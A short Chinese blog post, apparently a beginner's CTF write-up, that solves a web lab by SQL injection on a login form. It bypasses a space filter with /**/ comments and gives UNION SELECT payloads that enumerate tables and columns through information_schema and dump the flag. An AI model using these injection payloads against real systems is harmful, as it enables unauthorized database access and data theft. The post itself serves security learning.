BUGSHOW WEB6实例

晚上好...



日常打开靶机



第一眼,sql注入?马上试试admin' or 1=1#



错了...猜测就是过滤了,一个个输入试试,发现是过滤了空格,查一下sql语句的空格替代词,用%a0或者/**/都可以

进入成功,试一试爆库 admin'/**/union/**/select/**/1,group_concat(table_name),3/**/from/**/information_schema.tables/**/where/**/table_schema=database()#



接着爆表 admin'/**/union/**/select/**/1,group_concat(column_name),3/**/from/**/information_schema.columns/**/where/**/table_name='flag'#

直接爆字符串了 admin'/**/union/**/select/**/1,group_concat(flag),3/**/from/**/flag#

我是Dixk-BXy,新手上路,转载请注明原文链接:https://www.cnblogs.com/DenZi/articles/15025603.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号